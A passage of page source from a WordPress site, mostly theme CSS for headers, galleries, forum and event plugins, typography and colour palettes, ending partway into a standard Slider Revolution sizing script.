  border-radius: 50px;
  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}

.view-project-link.style4-button:hover::after{
    border-color : rgba(102,153,51,1);
}
.mfp-arrow{
  color: #ffffff;
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button .arrow{
  fill: #ffffff;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button:hover .arrow{
  fill: #ffffff;
}

#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -moz-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -ms-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: -o-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    background-image: repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #fafbfd 24px, #fafbfd 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}
.post-title a{
  color: inherit;
}

/*Animated link Typography*/


.be-sidemenu,
.special-header-menu a::before{ 
  background-color: rgb(22,73,113);background-color: rgba(22,73,113,1);}

/*For normal styles add the padding in top and bottom*/
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding: 30px 0px;
  box-sizing: border-box;
}

/*For center-align and left-align overlay, add padding to all sides*/
.be-themes-layout-layout-border.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border.overlay-center-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-center-align-menu .be-sidemenu{
  padding: 30px;
  box-sizing: border-box;
}

.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding-top: 0px;
}

body.perspective-left.perspectiveview,
body.perspective-right.perspectiveview{
  background-color: rgb(22,73,113);background-color: rgba(22,73,113,1);}

body.left-header.perspective-right.perspectiveview{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);}
body.perspective-left .be-sidemenu,
body.perspective-right .be-sidemenu{
  background-color : transparent;
}


/*Portfolio navigation*/

.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: rgba(102,153,51,1) !important; 
}
.loader-style4-wrap {
      border-top: 7px solid rgba(102, 153, 51 , 0.3);
    border-right: 7px solid rgba(102, 153, 51 , 0.3);
    border-bottom: 7px solid rgba(102, 153, 51 , 0.3);
    border-left-color: rgba(102,153,51,1); 
}

#nprogress .spinner-icon {
  border-top-color: rgba(102,153,51,1) !important; 
  border-left-color: rgba(102,153,51,1) !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px rgba(102,153,51,1), 0 0 5px rgba(102,153,51,1) !important;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side,
.style7 #navigation{
	line-height: 155px;
}
/*Transparent default*/
body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls,
body.header-transparent #header-inner-wrap #header-controls-left,
body.header-transparent #header-inner-wrap #header-controls-right, 
body.header-transparent #header-inner-wrap #header-wrap,
body.header-transparent #header-inner-wrap .mobile-nav-controller-wrap {
	line-height: 155px;
}
body #header-inner-wrap.top-animate #navigation,
body #header-inner-wrap.top-animate #navigation-left-side,
body #header-inner-wrap.top-animate #navigation-right-side,
body #header-inner-wrap.top-animate .header-controls,
body #header-inner-wrap.top-animate #header-wrap,
body #header-inner-wrap.top-animate #header-controls-right,
body #header-inner-wrap.top-animate #header-controls-left {
	line-height: 155px;
}
.header-transparent #content.page-split-screen-left,
.header-transparent #content.page-split-screen-right{
  
}
  #navigation-left-side {
    padding-right: 110.5px;
  }
  #navigation-right-side {
    padding-left: 110.5px;
  }

  @media only screen and (max-width : 320px){
    .logo{
     width: 141px;
      max-width: 40%; 
      margin-left: 10px !important;
    }
    #header-controls-right,
    .mobile-nav-controller-wrap{
      line-height: 145.24822695035px !important; 
      right: 10px !important;
    }
  }
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
  border-top: 1px solid #eeeeee;
}
#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-forums, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results {
  border: 1px solid #eeeeee;
}
#bbpress-forums li.bbp-header, 
#bbpress-forums li.bbp-footer,
.menu-card-item.highlight-menu-item {
  background: #fafbfd;
}

#bbpress-forums .topic .bbp-topic-meta a:hover,
.bbp-forum-freshness a:hover,
.bbp-topic-freshness a:hover,
.bbp-header .bbp-reply-content a:hover,
.bbp-topic-tags a:hover,
.bbp-breadcrumb a:hover,
.bbp-forums-list a:hover {
  color: rgba(102,153,51,1);
}
div.bbp-reply-header,
.bar-style-related-posts-list,
.menu-card-item {
  border-color: #eeeeee;
}


#evcal_list .eventon_list_event .evcal_desc span.evcal_event_title, .eventon_events_list .evcal_event_subtitle {
  padding-bottom: 10px !important;
}
.eventon_events_list .eventon_list_event .evcal_desc, .evo_pop_body .evcal_desc, #page-content p.evcal_desc {
  padding-left: 100px !important;
}
.evcal_evdata_row {
  background: #fafbfd !important;
}
.eventon_events_list .eventon_list_event .event_description {
  background: #fafbfd !important;
  border-color: #eeeeee !important;
}
.bordr,
#evcal_list .bordb {
  border-color: #eeeeee !important; 
}
.evcal_evdata_row .evcal_evdata_cell h3 {
  margin-bottom: 10px !important;
}

/**** Be single portfolio - overflow images ****/
/*  Optiopn Panel Css */
#header-top-bar .icon-shortcode { margin-bottom: 0; }
#header-top-bar {
    font-size: 13px;
    line-height:1;
}
#header-controls-right,
.style1 #navigation {
    line-height: 125px;
}
.gallery-side-heading { font-size: 13px; }
div.three-up h4 { color: #ffffff !important; }
div.three-up p { color: #ffffff; }
.grid-wrap .grid-col { vertical-align: top !important; }
div.mejs-controls .mejs-button button { margin: 10px 6px !important;}
.grecaptcha-badge {
    visibility: hidden !important;
}
.page-id-2902 .grecaptcha-badge {
    visibility: visible !important;
} </style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style rel="stylesheet" id="typehub-output">h1,.h1{color:#222;font-size:55px;line-height:70px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h2,.h2{color:#222;font-size:42px;line-height:63px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h3,.h3{color:#222;font-size:35px;line-height:52px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:1px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{color:#222;font-size:26px;line-height:42px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h5,#reply-title,.h5{color:#222;font-size:20px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{color:#222;font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{color:#5f6263;font-size:15px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{color:#000;font-size:18px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:3px}.sub-title,.special-subtitle,.sub_title{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:Italic400;font-style:normal;font-size:15px;letter-spacing:0}#footer{color:#888;font-size:13px;line-height:14px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{color:rgba(49,50,51,1);font-size:16px;line-height:51px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:500;font-style:normal;letter-spacing:1px}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{color:#bbb;font-size:13px;line-height:28px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{color:#232323;font-size:12px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}ul#mobile-menu ul.sub-menu a{color:#bbb;font-size:13px;line-height:27px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{color:#fff;font-size:12px;line-height:50px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{color:#fff;font-size:13px;line-height:25px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;font-weight:600;font-style:normal}.ui-tabs-anchor{font-size:13px;line-height:17px;text-transform:uppercase}.accordion .accordion-head{font-size:13px;line-height:17px;text-transform:uppercase}.skill-wrap .skill_name{font-size:12px;line-height:17px;text-transform:uppercase}.countdown-amount{font-size:55px;line-height:95px;text-transform:uppercase}.countdown-section{font-size:15px;line-height:30px;text-transform:uppercase}.testimonial_slide .testimonial-content{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:Italic}.tweet-slides .tweet-content{font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-size:14px;line-height:30px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{font-size:12px;line-height:17px;text-transform:none;letter-spacing:0}h6.gallery-side-heading{color:#222;font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{color:#5f6263;font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{color:#222;font-size:13px;line-height:20px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-size:15px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0;line-height:40px}.attachment-details-custom-slider{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:Italic400;font-style:normal;font-size:15px;letter-spacing:0}.filters .filter_item{color:#222;font-size:12px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{color:#222;font-size:13px;line-height:27px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{color:#222;font-size:25px;line-height:27px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-title,.post-date-wrap{color:#000;font-size:20px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.style3-blog .post-title,.style8-blog .post-title{color:#363c3b;font-size:16px;line-height:28px;font-family:"Source Sans Pro",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{color:#757575;font-size:12px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{color:#757575;font-size:12px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{color:#000;font-size:20px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sidebar-widgets h6{color:#333;font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.sidebar-widgets{color:#606060;font-size:13px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sb-slidebar .widget h6{color:#fff;font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:1px}.sb-slidebar .widget{color:#a2a2a2;font-size:13px;line-height:25px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}#bottom-widgets h6{color:rgba(255,255,255,1);font-size:16px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}#bottom-widgets{color:rgba(255,255,255,1);font-size:14px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.contact_form_module input[type="text"],.contact_form_module textarea{color:#222;font-size:13px;line-height:26px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:rgba(49,50,51,1)}#be-left-strip .be-mobile-menu-icon span{background-color:#323232}ul#mobile-menu .mobile-sub-menu-controller{line-height :40px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :27px }.breadcrumbs{color:#000}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:normal;font-weight:Italic400;font-family:Crimson Text}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:#222}.more-link.style2-button{color:#000 !important;border-color:#000 !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:#757575}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#000}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#bbb !important;line-height:1.5}.view-project-link.style4-button{color :#222}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Montserrat;font-weight:400}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:#222}.woocommerce-tabs .tabs li a{color:#222 !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:#222}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Montserrat !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Montserrat !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Raleway !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.swatch-HJXEYYYJE, .swatch-HJXEYYYJE a{color:rgba(136,136,136,0.3);}.palette-0, .palette-0 a{color:rgba(102,153,51,1);}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:rgba(22,73,113,1);}.palette-3, .palette-3 a{color:rgba(136,136,136,1);}.palette-4, .palette-4 a{color:#fafbfd;}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
